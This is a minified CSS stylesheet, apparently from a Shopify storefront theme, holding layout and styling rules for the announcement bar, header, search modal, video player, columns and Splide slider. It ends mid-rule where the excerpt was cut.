.material-icon{font-size:var(--mobile-icon-size);flex-shrink:0}.announcement-bar__message__custom-icon{height:var(--mobile-icon-size);width:auto;flex-shrink:0}.announcement-bar__message--mobile-horizontal .material-icon,.announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon{margin-right:.65rem}.announcement-bar__message--mobile-vertical{flex-direction:column}.announcement-bar__message--mobile-vertical .material-icon,.announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon{margin-bottom:.2rem}.announcement-bar__message .list-social{column-gap:calc(var(--mobile-icon-size) / 2)}.announcement-bar__message .link.list-social__link{padding:0}.announcement-bar__message .list-social__item .icon{width:var(--mobile-icon-size);height:var(--mobile-icon-size)}.announcement-bar__discount{background:rgba(var(--color-foreground),.1);outline:none;border:solid .2rem rgb(var(--color-foreground));border-radius:var(--border-radius);position:relative;z-index:0;overflow:hidden}.announcement-bar__discount p{margin:0;padding:0 1em;line-height:2.2;color:rgb(var(--color-foreground));white-space:nowrap;transition:all .2s;display:flex;align-items:center;justify-content:center;column-gap:.4em}.announcement-bar__discount__left{border-right:solid .2rem rgb(var(--color-foreground))}.announcement-bar__discount__right:hover{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.announcement-bar__discount__success{position:absolute;top:0;left:0;width:100%;text-align:center;opacity:0;z-index:-1}.announcement-bar__discount.success p{opacity:0}.announcement-bar__discount.success .announcement-bar__discount__success{opacity:1}@media screen and (min-width: 750px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--gap-desktop);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__desktop-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__message--desktop-horizontal{flex-direction:row}.announcement-bar__message--desktop-horizontal .material-icon,.announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon{margin-right:1rem;margin-bottom:0}.announcement-bar__message--desktop-vertical{flex-direction:column}.announcement-bar__message--desktop-vertical .material-icon,.announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon{margin-bottom:.4rem;margin-right:0}.announcement-bar__message{font-size:var(--desktop-text-size)}.announcement-bar__message .material-icon{font-size:var(--desktop-icon-size)}.announcement-bar__message__custom-icon{height:var(--desktop-icon-size)}.announcement-bar__message .list-social{column-gap:calc(var(--desktop-icon-size) / 2)}.announcement-bar__message .list-social__item .icon{width:var(--desktop-icon-size);height:var(--desktop-icon-size)}.announcement-bar__item{padding-left:calc(var(--padding-left) * 1.25);padding-right:calc(var(--padding-right) * 1.25)}}@media screen and (max-width: 749px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--gap-mobile);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__mobile-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__separator:before{right:calc(var(--gap-mobile) / -2)}}.section-header.shopify-section-group-header-group{z-index:5;margin:0}.shopify-section-header-sticky{position:sticky;top:0}.shopify-section-header-hidden{top:calc(-1 * var(--header-height))}.shopify-section-header-hidden.menu-open{top:0}.section-header.animate{transition:top .15s ease-out}.shopify-section-group-header-group{z-index:4}.section-header~.shopify-section-group-header-group{z-index:initial}.header-wrapper{display:block;position:relative;background-color:rgb(var(--color-background))}.header{display:grid;grid-template-areas:"left-icons heading icons";grid-template-columns:1fr auto 1fr;align-items:center}@media screen and (min-width: 990px){.media--cropped{padding-bottom:63%}.header{grid-template-columns:1fr auto 1fr}.header--top-left,.header--middle-left:not(.header--has-menu){grid-template-areas:"heading icons" "navigation navigation";grid-template-columns:1fr auto}.header--top-left.drawer-menu,.header--middle-left.drawer-menu{grid-template-areas:"navigation heading icons";grid-template-columns:auto 1fr auto;column-gap:1rem}.header--middle-left{grid-template-areas:"heading navigation icons";grid-template-columns:auto auto 1fr;column-gap:2rem}.header--middle-center:not(.drawer-menu){grid-template-areas:"navigation heading icons";grid-template-columns:1fr auto 1fr;column-gap:2rem}.header--middle-center a.header__heading-link{text-align:center}.header--top-center{grid-template-areas:"left-icons heading icons" "navigation navigation navigation"}.header--top-center.drawer-menu{grid-template-areas:"left-icons heading icons";grid-template-columns:1fr auto 1fr}.header:not(.header--middle-left,.header--middle-center) .header__inline-menu{margin-top:1.05rem}}.header [tabindex="-1"]:focus{outline:0}.header__heading{margin:0;line-height:0}.header>.header__heading-link{line-height:0}.header__heading,.header__heading-link{grid-area:heading;justify-self:center}.header__heading-link{display:inline-block;padding:.75rem;text-decoration:none;word-break:break-word}.header__heading-link.media{padding:0}.header__heading-link .h2{line-height:1;color:rgba(var(--color-foreground),.9)}.header__heading-logo{height:auto;width:100%;transition:width .3s cubic-bezier(.52,0,.61,.99)}.header__icons{display:flex;align-items:center;grid-area:icons;justify-self:end}.header__icon span,.header__icon:not(.header__icon--summary){display:flex;align-items:center;justify-content:center}.header__icon span{height:100%}.header__icon:after{content:none}.header__icon .icon{height:2rem;width:2rem;fill:none;vertical-align:middle}.header__icon,.header__icon--cart .icon{height:4.4rem;width:4.4rem;padding:0}.header__icon--cart{position:relative;margin-right:-1.2rem}.header__icon--cart .icon-cart{width:2.4rem;height:2.4rem}.header__icon--cart svg circle,.header__icon--cart svg polyline{color:rgba(var(--color-foreground),.85)}@media screen and (max-width: 989px){.header__heading,.header__heading-link{text-align:center}.header--mobile-left .header__heading,.header--mobile-left .header__heading-link{text-align:left;justify-self:start}.header--mobile-left{grid-template-columns:auto auto 1fr}menu-drawer~.header__icons .header__icon--account{display:none}}.header__icon--menu[aria-expanded=true]:before{content:"";top:100%;left:0;height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width:100%;display:block;position:absolute;background:rgba(var(--color-base-text),.5)}menu-drawer+.header__search{display:none}.header>.header__search{grid-area:left-icons;justify-self:start}.header--top-center.drawer-menu>.header__search{margin-left:3.2rem}.header--top-center header-drawer{grid-area:left-icons}.header:not(.header--has-menu) *>.header__search{display:none}.header__search{display:inline-flex;line-height:0}.header--top-center>.header__search,.no-js .predictive-search{display:none}.header--top-center *>.header__search{display:inline-flex}@media screen and (min-width: 990px){.header:not(.header--top-center) *>.header__search,.header--top-center>.header__search{display:inline-flex}.header:not(.header--top-center)>.header__search,.header--top-center *>.header__search{display:none}}details[open]>.search-modal{opacity:1}details[open] .modal-overlay:after{position:absolute;content:"";background-color:rgb(var(--color-foreground),.5);top:100%;left:0;right:0;height:100vh}.no-js details[open]>.header__icon--search{top:1rem;right:.5rem}.search-modal{opacity:0;min-height:calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height:100%}.search-modal__content{display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 5rem 0 1rem;line-height:calc(1 + .8 / var(--font-body-scale));position:relative}.search-modal__content-bottom{bottom:calc((var(--inputs-margin-offset) / 2))}.search-modal__content-top{top:calc((var(--inputs-margin-offset) / 2))}.search-modal__form{width:100%}.search-modal__close-button{position:absolute;right:.3rem}.header__icon--menu .icon{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s,opacity .15s}details:not([open])>.header__icon--menu .icon-close,details[open]>.header__icon--menu .icon-hamburger{visibility:hidden;opacity:0;transform:scale(.8)}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger{visibility:visible;opacity:1;transform:scale(1.07)}.js details>.header__submenu{opacity:0;transform:translateY(-1.5rem)}details[open]>.header__submenu{animation-fill-mode:forwards;z-index:1}@media (prefers-reduced-motion){.motion-reduce{transition:none!important;animation:none!important}details[open]>.header__submenu{opacity:1;transform:translateY(0)}}.header__inline-menu{margin-left:-1.2rem;grid-area:navigation;display:none}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-left:0}.header__menu{padding:0 1rem}.header__menu-item{padding:1.2rem;text-decoration:none;color:rgba(var(--color-foreground),.9)}details[open]>.header__menu-item{text-decoration:underline}.header__menu-item:hover{transition:color var(--duration-short) ease;color:rgb(var(--accent-color))}details[open]>.header__menu-item .icon-caret{transform:rotate(180deg)}.header__active-menu-item{transition:text-decoration-thickness var(--duration-short) ease;text-underline-offset:.3rem}.header__active-menu-item-v2{font-weight:700;padding:0 .7em;position:relative;z-index:0}.header__active-menu-item-v2:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;transform:scaleY(1.4);background:rgb(var(--color-background));z-index:-1;border-radius:.3rem}.header__menu-item:hover .header__active-menu-item-v2{text-decoration:none;text-underline-offset:0}.header__submenu{transition:opacity var(--duration-default) ease,transform var(--duration-default) ease}.global-settings-popup,.header__submenu.global-settings-popup{border-radius:var(--popup-corner-radius);border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));z-index:-1}.header__submenu.list-menu{padding:2.4rem 0}.header__submenu .header__submenu{background-color:rgba(var(--color-foreground),.03);padding:.5rem 0;margin:.5rem 0}.header__submenu .header__menu-item:after{right:2rem}.header__submenu .header__menu-item{justify-content:space-between;padding:.8rem 2.4rem}.header__submenu .header__submenu .header__menu-item{padding-left:3.4rem}.header__menu-item .icon-caret{right:.8rem}.header__submenu .icon-caret{flex-shrink:0;margin-left:1rem;position:static}@keyframes animateMenuOpen{0%{opacity:0;transform:translateY(-1.5rem)}to{opacity:1;transform:translateY(0)}}@media screen and (min-width: 750px){.search-modal__close-button{right:1rem}.search-modal__content{padding:0 6rem}.overflow-hidden-mobile{overflow:auto}}@media screen and (min-width: 990px){.header__heading-link{margin-left:-.75rem}.header__heading,.header__heading-link{justify-self:start}.header--top-center .header__heading,.header--top-center .header__heading-link{justify-self:center;text-align:center}.header--top-center>.header__search,.header:not(.header--top-center) *>.header__search{display:inline-flex}.header--top-center *>.header__search,.header:not(.header--top-center)>.header__search{display:none}.search-modal__form{max-width:74.2rem}.search-modal__close-button{position:initial;margin-left:.5rem}.header__inline-menu{display:block}.header--top-center .header__inline-menu{justify-self:center}.header--top-center .header__inline-menu>.list-menu--inline{justify-content:center}.header--middle-left .header__inline-menu{margin-left:0}.overflow-hidden-tablet{overflow:auto}}.badge{border:1px solid transparent;border-radius:var(--badge-corner-radius);font-size:1.2rem;letter-spacing:.1rem;text-align:center;background-color:rgb(var(--color-badge-background));border-color:rgba(var(--color-badge-border),var(--alpha-badge-border));font-weight:700;line-height:1.75em;padding:0 .5em;display:inline-flex;align-items:center;column-gap:.4em}.badge svg{height:1em}.gradient{background:rgb(var(--color-background));background:var(--gradient-background)}@media screen and (min-width: 750px){.gradient{background-attachment:fixed}}@media screen and (forced-colors: active){.button.loading{color:rgb(var(--color-foreground))}.icon{color:CanvasText;fill:CanvasText!important}.icon-close-small path{stroke:CanvasText}}.ratio{display:flex;position:relative;align-items:stretch}.ratio:before{content:"";width:0;height:0;padding-bottom:var(--ratio-percent)}.content-container{border-radius:var(--text-boxes-radius);border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));position:relative}.content-container:after{content:"";position:absolute;top:calc(var(--text-boxes-border-width) * -1);right:calc(var(--text-boxes-border-width) * -1);bottom:calc(var(--text-boxes-border-width) * -1);left:calc(var(--text-boxes-border-width) * -1);border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));z-index:-1}.content-container--full-width:after{left:0;right:0;border-radius:0}@media screen and (max-width: 749px){.content-container--full-width-mobile{border-left:none;border-right:none;border-radius:0}.content-container--full-width-mobile:after{display:none}}.global-media-settings{position:relative;border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);overflow:visible!important;background-color:rgb(var(--color-background))}.global-media-settings:after{position:absolute;top:calc(var(--media-border-width) * -1);right:calc(var(--media-border-width) * -1);bottom:calc(var(--media-border-width) * -1);left:calc(var(--media-border-width) * -1);border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));z-index:-1;pointer-events:none}.global-media-settings--no-shadow{overflow:hidden!important}.global-media-settings--no-shadow:after{content:none}.global-media-settings iframe,.global-media-settings img,.global-media-settings model-viewer,.global-media-settings video{border-radius:calc(var(--media-radius) - var(--media-border-width))}.content-container--full-width,.global-media-settings--full-width,.global-media-settings--full-width img{border-radius:0;border-left:none;border-right:none}@supports not (inset: 10px){.grid{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:var(--grid-mobile-horizontal-spacing);padding-bottom:var(--grid-mobile-vertical-spacing)}.grid--gapless .grid__item{padding-left:0;padding-bottom:0}@media screen and (min-width: 749px){.grid--peek .grid__item{padding-left:var(--grid-mobile-horizontal-spacing)}}.product-grid .grid__item{padding-bottom:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.grid{margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:var(--grid-desktop-horizontal-spacing);padding-bottom:var(--grid-desktop-vertical-spacing)}.product-grid .grid__item{padding-bottom:var(--grid-desktop-vertical-spacing)}}}.font-body-bold{font-weight:var(--font-body-weight-bold)}@media (forced-colors: active){.button,.customer button,.shopify-challenge__button{border:1px solid transparent}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:transparent solid 1px}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{outline:transparent solid 1px}.localization-form__select:focus{outline:transparent solid 1px}}internal-video{display:block;position:relative;z-index:0}internal-video video{width:100%}.internal-video__play{position:absolute;top:0;left:0;height:100%;width:100%;display:flex;align-items:center;justify-content:center;background:none;border:none;outline:none;z-index:1;cursor:pointer}.play-button{width:5rem;height:5rem;display:flex;justify-content:center;align-items:center;border-radius:50%;position:relative;z-index:0;background:rgb(var(--color-background));outline:none;border:none;cursor:pointer}.internal-video--playing .play-button{opacity:0}.play-button svg{color:rgb(var(--color-foreground));height:50%;width:50%}.internal-video--loading:before{content:"";display:block;width:4rem;height:4rem;border:.4rem solid rgba(255,255,255,.3);border-radius:50%;border-top-color:#fff;animation:spin 1s linear infinite;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:1}@keyframes spin{0%{transform:translate(-50%,-50%) rotate(0)}to{transform:translate(-50%,-50%) rotate(360deg)}}.internal-video__timeline{position:absolute;bottom:0;left:0;z-index:2;height:10px;width:100%;cursor:grab}.internal-video__timeline:after{content:"";position:absolute;bottom:0;left:0;height:5px;width:var(--completed, 0%);background:rgb(var(--accent-color))}.internal-video__timeline--top,.internal-video__timeline--top:after{top:0;bottom:auto}.internal-video__sound-btn{padding:0;position:absolute;bottom:1rem;right:1rem;z-index:3;border-radius:50%;font-size:3rem;width:2.8rem;height:2.8rem}.internal-video__timeline+.internal-video__sound-btn{transform:translateY(-5px)}.internal-video__sound-btn svg{width:1.2rem;height:1.2rem}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1),.internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2){display:none}.custom-columns{--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display:flex;flex-wrap:wrap;align-items:var(--vertical-alignment);row-gap:var(--row-gap);margin-left:calc(var(--column-gap) / -2)}.custom-columns__column{--width: var(--desktop-width);padding:0 calc(var(--column-gap) / 2);width:calc(100% / var(--total-parts) * var(--width));position:relative}.custom-columns__block{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.custom-columns__block:first-child{margin-top:0}.custom-columns__block:last-child{margin-bottom:0}.custom-columns--indicators .custom-columns__column{border:solid 4px var(--indicator-color)}.custom-columns__column__index{background:var(--indicator-color);color:#fff;font-weight:700;font-size:28px;width:50px;height:50px;position:absolute;top:0;left:0}.custom-columns__title{margin:0}.buttons-container{display:flex;flex-wrap:wrap;gap:1rem;word-break:break-word;justify-content:var(--alignment)}.custom-columns__block .payment-badges{justify-content:var(--alignment)}.custom-columns__block-accordion+.custom-columns__block-accordion,.custom-columns__block>.accordion{margin-top:0;border-top:none}.custom-font-size{font-size:var(--desktop-text-size)}.custom-font-size-all{font-size:var(--text-size)}.custom-image-height{height:var(--desktop-image-height);width:auto}.custom-image-width{width:var(--desktop-width)}@media screen and (max-width: 749px){.custom-columns{--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment)}.custom-columns__column{--width: var(--mobile-width)}.buttons-container,.custom-columns__block .payment-badges{justify-content:var(--mobile-alignment)}.custom-font-size{font-size:var(--mobile-text-size)}.custom-image-height{height:var(--mobile-image-height)}.custom-image-width{width:var(--mobile-width)}}.regular-price{font-weight:700;color:rgb(var(--accent-color));letter-spacing:.1rem}.compare-price{text-decoration:line-through;color:rgba(var(--color-foreground),.7);letter-spacing:.1rem;font-size:.8em}.section-id-btn{display:flex;width:fit-content;margin:0 auto;cursor:pointer}copy-button[data-success=false]:not(.copy-button--success-absolute) .copy-success,copy-button[data-success=true]:not(.copy-button--success-absolute) .copy-text{display:none}.copy-button--success-absolute{position:relative;display:block}.copy-button--success-absolute .copy-success{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);white-space:nowrap;pointer-events:none}.copy-button--success-absolute[data-success=false] .copy-success,.copy-button--success-absolute[data-success=true] .copy-text{opacity:0}.image-slider{position:relative}.image-slide{overflow:hidden}.image-slide__image svg{width:100%}.image-slide__desc p{margin:0;line-height:1.3}.image-slide__desc{padding:1rem}.splide__container{box-sizing:border-box;position:relative}.splide__list{backface-visibility:hidden;display:-ms-flexbox;display:flex;margin:0!important;padding:0!important}.splide--ltr .splide__list,.splide--rtl .splide__list{align-items:flex-start}.splide--align-stretch .splide__list{align-items:stretch}.splide--vertically-centered .splide__list{align-items:center}.splide.splide--inactive .splide__list{display:block}.splide__pagination{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{backface-visibility:hidden;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0;list-style-type:none!important;margin:0;position:relative}.splide--precalc-width .splide__slide{--columns: var(--columns-mobile);--gap: var(--gap-mobile);width:calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right:var(--gap)}.splide--precalc-width.splide--rtl .splide__slide{margin-right:0;margin-left:var(--gap)}.splide--precalc-padding .splide__track{padding-left:var(--padding-mobile);padding-right:var(--padding-mobile)}.splide__spinner{animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0!important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide:not(.is-active){pointer-events:none}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__arrow{-ms-flex-align:center;align-items:center;border:0;border-radius:var(--slider-arrow-border-radius);display:-ms-flexbox;display:flex;font-size:3rem;font-size:var(--slider-arrow-size);height:1em;width:1em;-ms-flex-pack:center;justify-content:center;opacity:.7;padding:0;position:absolute;top:50%;transform:translateY(-50%);z-index:1;background-color:rgb(var(--color-background));flex-shrink:0}.splide--transparent-arrows .splide__arrow{background-color:transparent;color:rgb(var(--color-background))}.splide__arrow svg{fill:currentColor;height:var(--slider-arrow-icon-size);width:var(--slider-arrow-icon-size)}.splide--small-pagination .splide__arrow{font-size:2.6rem}.splide--small-pagination .splide__arrow svg{height:calc(var(--slider-arrow-icon-size) * .95);width:calc(var(--slider-arrow-icon-size) * .95)}.splide__arrow:hover:not(:disabled){opacity:.9}.splide__arrow:disabled{opacity:.3}.splide__arrow:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__arrow--prev{left:1rem}.splide__arrow--prev svg{transform:scaleX(-1)}.splide__arrow--next{right:1rem}.splide.is-focus-in .splide__arrow:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__pagination{bottom:.5rem;left:0;padding:0 1rem;position:absolute;right:0;z-index:1}.splide__pagination__page{--dot-color: rgb(var(--color-foreground));border-radius:50%;display:inline-block;width:var(--pagination-dot-width);height:var(--pagination-dot-height);padding:calc(var(--pagination-dot-spacing) / 2);position:relative;box-sizing:content-box;background:transparent}.splide__pagination__page.dots-custom-color{--dot-color: rgb(var(--color-background))}.splide__pagination__page:before{content:"";display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:var(--pagination-dot-radius);width:var(--pagination-dot-width);height:var(--pagination-dot-height);background:var(--dot-color);transition:transform .2s linear;opacity:.5}.splide__pagination__page:hover:before{opacity:.9}.splide__pagination__page.is-active:before{opacity:1;width:calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height:calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius:calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale))}.splide__pagination__page:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__pagination__page:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__progress__bar{background:#ccc;height:3px}.splide__slide{-webkit-tap-highlight-color:rgba(0,0,0,0)}.splide__slide:focus{outline:0}@supports (outline-offset: -3px){.splide__slide:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide__slide:focus-visible{border:3px solid rgba(var(--color-foreground),.5)}}@supports (outline-offset: -3px){.splide.is-focus-in .splide__slide:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide.is-focus-in .splide__slide:focus{border:3px solid rgba(var(--color-foreground),.5)}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus{border-color:rgba(var(--color-foreground),.5)}}.splide__toggle{cursor:pointer}.splide__toggle:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__toggle:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__track--nav>.splide__list>.splide__slide{border:3px solid transparent;cursor:pointer}.splide__track--nav>.splide__list>.splide__slide.is-active{border:3px solid #000}.splide__arrows--rtl .splide__arrow--prev{left:auto;right:1rem}.splide__arrows--rtl .splide__arrow--prev svg{transform:scaleX(1)}.splide__arrows--rtl .splide__arrow--next{left:1rem;right:auto}.splide__arrows--rtl .splide__arrow--next svg{transform:scaleX(-1)}.splide__arrows--ttb .splide__arrow{left:50%;transform:translate(-50%)}.splide__arrows--ttb .splide__arrow--prev{top:1em}.splide__arrows--ttb .splide__arrow--prev svg{transform:rotate(-90deg)}.splide__arrows--ttb .splide__arrow--next{bottom:1em;top:auto}.splide__arrows--ttb .splide__arrow--next svg{transform:rotate(90deg)}.splide__pagination--ttb{bottom:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;left:auto;padding:1em 0;right:.5em;top:0}.splide--number-pagination .splide__pagination{counter-reset:pagination-num}.splide--number-pagination .splide__pagination__page:before{counter-increment:pagination-num;content:counter(pagination-num)}@media screen and (min-width: 750px){.splide.splide--destroy-desktop .splide__list{display:grid;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing);overflow:visible}.splide.splide--destroy-desktop .splide__track{overflow:visible}.splide--precalc-width-desktop .splide__slide{width:calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right:var(--gap-desktop)}.splide--rtl.splide--precalc-width-desktop .splide__slide{margin-left:var(--gap-desktop);margin-right:0}.splide--precalc-width .splide__slide{--columns: var(--columns-desktop);--gap: var(--gap-desktop)}.splide--precalc-padding .splide__track{padding-left:var(--padding-desktop);padding-right:var(--padding-desktop)}.splide--precalc-padding-desktop .splide__track{padding-left:var(--left-padding-desktop);padding-right:var(--right-padding-desktop)}.splide--desktop-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1.5rem}.splide--small-pagination.splide--desktop-dots-under .splide__pagination{padding-top:1.8rem}.splide--desktop-dots-hidden .splide__pagination,.splide--desktop-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-desktop-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev{left:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next{right:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next{right:auto;left:-4rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:3rem;padding-top:.8rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination{bottom:4.6rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev{left:-1em;margin-top:1rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next{right:-1em;margin-top:1rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-1em}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next{right:auto;left:-1em}.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:1.25rem}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:-1rem}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list{display:grid}.splide:not(.splide--destroy-desktop) .splide__slide__container--card{padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}}@media screen and (max-width: 749px){.splide--precalc-width-mobile .splide__slide{width:calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right:var(--gap-mobile)}.splide--rtl.splide--precalc-width-mobile .splide__slide{margin-left:var(--gap-mobile);margin-right:0}.splide--precalc-padding-mobile .splide__track{padding-left:var(--side-padding-mobile);padding-right:var(--side-padding-mobile)}.splide.splide--destroy-mobile .splide__list{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing);overflow:visible}.splide.splide--destroy-mobile .splide__track{overflow:visible}.splide--mobile-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1rem}.splide--mobile-dots-hidden .splide__pagination,.splide--mobile-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-mobile-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide__arrows{font-size:2.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:1.5rem;padding-top:.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination{bottom:4.3rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev{left:-1em;margin-top:.6rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next{right:-1em;margin-top:.6rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl 